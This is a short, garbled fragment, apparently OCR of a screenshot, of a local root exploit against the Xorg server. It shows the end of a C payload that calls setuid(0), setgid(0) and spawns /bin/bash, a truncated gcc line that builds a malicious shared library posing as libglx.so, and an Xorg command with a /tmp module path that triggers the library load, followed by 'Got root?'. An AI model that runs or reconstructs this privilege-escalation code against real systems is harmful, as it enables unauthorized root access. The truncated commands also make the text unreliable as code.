
	setuid(0);

	setgid(0);

	system("/bin/bash");

}

EOF

# libglx.so should be a good targe
gcc -fPIC -shared -nostartfiles -w
if [ $? -ne 0 ]; then echo; echo "
# trigger the bug

echo "Got root?"

Xorg -modulepath ",/tmp" :1

Tags:
Local